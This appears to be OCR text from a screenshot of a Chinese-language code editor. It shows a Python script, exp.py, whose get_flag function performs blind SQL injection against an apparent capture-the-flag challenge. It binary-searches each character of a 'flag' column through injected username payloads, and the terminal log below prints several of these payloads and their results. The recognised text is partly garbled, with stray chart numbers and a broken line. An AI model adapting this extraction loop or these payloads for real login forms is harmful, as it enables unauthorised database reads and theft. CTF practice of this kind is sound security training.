 Figure 1
0
50
20 406 6 3 3
0 50 100 150 200 250 300
件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
资源管理器 ···
打开的编辑
HACK
你先别急 > exp.py > get_flag
21 def get_flag():
22 ans = ''
23 # plt.figure()
24 # plt.show()
25 plt.ion()  # 打开交互模式
26 for i in range(12, 20):
27 low = 32
28 high = 128
29 mid = (low + high) // 2
30 while low < high:
31 # payload = f"Simple-1' and (select substr(flag,{i},1) from flag)<char({mid})-- a"
32 payload = f"""Simple-1' and (select substr(flag,{i},1) from flag)<'{chr(mid)}'-- a""
33 # payload = """Simple-1' and (select substr(flag,14,5) from flag)='cccc2'-- a"""  #
34 print(payload)
35 param = {"username": payload}
36 res = requests.post(host, data=param, headers=headers)
37 # print(res.text)
38 res_img = res.json()["result"]
39 img_bytes = base64.b64decode(res_img)
40 nparr = np.frombuffer(img_bytes, np.uint8)
41 img = cv2.imdecode(nparr, cv2.COLOR_BGR2RGB)
42 ow(img)
SQL Console
终端 调试控制台 SQL CONSOLE 问题 JUPYTER 输出
python
1/0:0
Simple-1' and (select substr(flag,12,1) from flag)<'D'-- a
1/0:1
Simple-1' and (select substr(flag,12,1) from flag)<'>'-- a
1/0:1
Simple-1' and (select substr(flag,12,1) from flag)<';'-- a
1/0:0
Simple-1' and (select substr(flag,12,1) from flag)<'='-- a
1/0:1
Simple-1' and (select substr(flag,12,1) from flag)<'<'-- a
1/0:1
[!] -------> ;
Simple-1' and (select substr(flag,13,1) from flag)<'P'-- a
1/0: